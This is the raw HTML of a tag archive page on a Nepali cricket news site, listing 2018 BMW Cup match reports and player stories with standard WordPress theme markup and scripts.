	<li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
	<li id="menu-item-4961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2197"><a href="http:#">Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://cricketconcern.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://cricketconcern.com/">
				<img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
				<span class="td-visual-hidden">CricketConcern</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://cricketconcern.com/">
            <img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2197"><a href="http:#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://cricketconcern.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://cricketconcern.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BMW Cup 2018</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: BMW Cup 2018</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/11/29/sunam-living-his-childhood-dream-overseas/" rel="bookmark" class="td-image-wrap " title="  Sunam- Living his Childhood dream overseas" ><img class="entry-thumb" src="[data-uri]" alt="" title="  Sunam- Living his Childhood dream overseas" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/11/received_283812729007701-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/11/29/sunam-living-his-childhood-dream-overseas/" rel="bookmark" title="  Sunam- Living his Childhood dream overseas">  Sunam- Living his Childhood dream overseas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/amit-pokharel/">Amit Pokharel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T07:06:07+00:00" >November 29, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/11/29/sunam-living-his-childhood-dream-overseas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/11/11/bmw-cup-2018-perfect-audition-of-nepalese-cricketers-in-australia/" rel="bookmark" class="td-image-wrap " title="BMW Cup 2018 : Perfect Audition Of Nepalese Cricketers In Australia" ><img class="entry-thumb" src="[data-uri]" alt="" title="BMW Cup 2018 : Perfect Audition Of Nepalese Cricketers In Australia" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/11/FB_IMG_15419226445834680-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/11/11/bmw-cup-2018-perfect-audition-of-nepalese-cricketers-in-australia/" rel="bookmark" title="BMW Cup 2018 : Perfect Audition Of Nepalese Cricketers In Australia">BMW Cup 2018 : Perfect Audition Of Nepalese Cricketers In Australia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-11T08:14:25+00:00" >November 11, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/11/11/bmw-cup-2018-perfect-audition-of-nepalese-cricketers-in-australia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/28/bmw-cup-final/" rel="bookmark" class="td-image-wrap " title="BMW Cup Final" ><img class="entry-thumb" src="[data-uri]" alt="" title="BMW Cup Final" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/10/FB_IMG_15406950523550789-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/28/bmw-cup-final/" rel="bookmark" title="BMW Cup Final">BMW Cup Final</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-28T02:54:51+00:00" >October 28, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/28/bmw-cup-final/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/15/the-diversified-bmw-cup-2018-a-tourney-that-is-offering-a-lot/" rel="bookmark" class="td-image-wrap " title="The Diversified BMW CUP 2018: A tourney that is offering a lot." ><img class="entry-thumb" src="[data-uri]" alt="" title="The Diversified BMW CUP 2018: A tourney that is offering a lot." data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/09/FB_IMG_15364525432902749-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/15/the-diversified-bmw-cup-2018-a-tourney-that-is-offering-a-lot/" rel="bookmark" title="The Diversified BMW CUP 2018: A tourney that is offering a lot.">The Diversified BMW CUP 2018: A tourney that is offering a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/amit-pokharel/">Amit Pokharel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-15T04:30:05+00:00" >October 15, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/15/the-diversified-bmw-cup-2018-a-tourney-that-is-offering-a-lot/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/14/gorkhali-cricket-club-outplayed-the-himalayan-cricket-club/" rel="bookmark" class="td-image-wrap " title="Gorkhali Cricket Club Outplayed The Himalayan Cricket Club" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gorkhali Cricket Club Outplayed The Himalayan Cricket Club" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/10/FB_IMG_15394826998569116-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/14/gorkhali-cricket-club-outplayed-the-himalayan-cricket-club/" rel="bookmark" title="Gorkhali Cricket Club Outplayed The Himalayan Cricket Club">Gorkhali Cricket Club Outplayed The Himalayan Cricket Club</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-14T02:11:48+00:00" >October 14, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/14/gorkhali-cricket-club-outplayed-the-himalayan-cricket-club/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/13/bmw-cup-himalayan-to-face-gorkhali-on-this-weeks-first-match/" rel="bookmark" class="td-image-wrap " title="BMW Cup | Himalayan to face Gorkhali on this week&#8217;s first match" ><img class="entry-thumb" src="[data-uri]" alt="" title="BMW Cup | Himalayan to face Gorkhali on this week&#8217;s first match" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/10/FB_IMG_15394462597575294-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/13/bmw-cup-himalayan-to-face-gorkhali-on-this-weeks-first-match/" rel="bookmark" title="BMW Cup | Himalayan to face Gorkhali on this week&#8217;s first match">BMW Cup | Himalayan to face Gorkhali on this week&#8217;s first...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T16:16:27+00:00" >October 13, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/13/bmw-cup-himalayan-to-face-gorkhali-on-this-weeks-first-match/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-edged-royal-rhinos-cricket-club-by-1-wicket/" rel="bookmark" class="td-image-wrap " title="Sagarmatha Cricket Club Edged Royal Rhinos Cricket Club By 1 Wicket" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sagarmatha Cricket Club Edged Royal Rhinos Cricket Club By 1 Wicket" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/10/FB_IMG_15388770331476983-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-edged-royal-rhinos-cricket-club-by-1-wicket/" rel="bookmark" title="Sagarmatha Cricket Club Edged Royal Rhinos Cricket Club By 1 Wicket">Sagarmatha Cricket Club Edged Royal Rhinos Cricket Club By 1 Wicket</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-07T02:04:22+00:00" >October 7, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-edged-royal-rhinos-cricket-club-by-1-wicket/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-to-chase-163-runs-from-120-balls/" rel="bookmark" class="td-image-wrap " title="Sagarmatha Cricket Club To Chase 163 runs From 120 Balls" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sagarmatha Cricket Club To Chase 163 runs From 120 Balls" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/09/FB_IMG_15364525432902749-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-to-chase-163-runs-from-120-balls/" rel="bookmark" title="Sagarmatha Cricket Club To Chase 163 runs From 120 Balls">Sagarmatha Cricket Club To Chase 163 runs From 120 Balls</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-07T00:53:22+00:00" >October 7, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/10/07/sagarmatha-cricket-club-to-chase-163-runs-from-120-balls/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/09/23/rhinos-himalayan-registered-wins-against-expert-kings-respectively/" rel="bookmark" class="td-image-wrap " title="Rhinos &amp; Himalayan registered wins against Expert &amp; Kings respectively" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rhinos &amp; Himalayan registered wins against Expert &amp; Kings respectively" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/09/FB_IMG_15376727765558765-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/09/23/rhinos-himalayan-registered-wins-against-expert-kings-respectively/" rel="bookmark" title="Rhinos &amp; Himalayan registered wins against Expert &amp; Kings respectively">Rhinos &amp; Himalayan registered wins against Expert &amp; Kings respectively</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-23T03:20:27+00:00" >September 23, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/09/23/rhinos-himalayan-registered-wins-against-expert-kings-respectively/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/09/23/rhinos-and-kings-to-chase-165162-respectively/" rel="bookmark" class="td-image-wrap " title="Rhinos and Kings to chase 165&amp;162 runs respectively" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rhinos and Kings to chase 165&amp;162 runs respectively" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/09/FB_IMG_15358092878099164-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/09/23/rhinos-and-kings-to-chase-165162-respectively/" rel="bookmark" title="Rhinos and Kings to chase 165&amp;162 runs respectively">Rhinos and Kings to chase 165&amp;162 runs respectively</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-23T01:12:31+00:00" >September 23, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/09/23/rhinos-and-kings-to-chase-165162-respectively/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="http://cricketconcern.com/tag/bmw-cup-2018/page/2/" class="page" title="2">2</a><a href="http://cricketconcern.com/tag/bmw-cup-2018/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<div class="mx-auto">
<div class="col">Copyright © 2013-2020 <a href="http://cricketconcern.com">Cricket Concern Pvt. Ltd.</a> All Rights Reserved. </div><div class="col">Maintained by: <a href="http://vpit.com.np/">VPIT</a></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e990db4559
    -->

    <script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cricketconcern.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
